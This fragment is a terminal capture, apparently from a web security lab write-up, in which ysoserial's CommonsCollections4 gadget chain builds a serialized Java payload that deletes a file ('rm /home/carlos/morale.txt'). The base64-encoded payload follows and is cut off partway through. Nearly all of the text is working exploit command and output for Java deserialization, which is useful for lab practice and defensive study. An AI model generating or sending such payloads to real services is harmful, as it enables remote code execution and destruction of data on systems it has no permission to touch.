 └─$ java -jar ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBh
cmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9u
cy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPArsQjM
AgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL2NvbW1vbnMv
Y29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0
aW9uczQuY29tcGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhwc3IAO29y
Zy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVy
MMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAuW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVj
dGlvbnM0L1RyYW5zZm9ybWVyO3hwdXIALltMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25z
NC5UcmFuc2Zvcm1lcjs5gTr7CNo/pQIAAHhwAAAAAnNyADxvcmcuYXBhY2hlLmNvbW1vbnMuY29s
bGVjdGlvbnM0LmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25z
dGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAN2NvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5p
bnRlcm5hbC54c2x0Yy50cmF4LlRyQVhGaWx0ZXIAAAAAAAAAAAAAAHhwc3IAP29yZy5hcGFjaGUu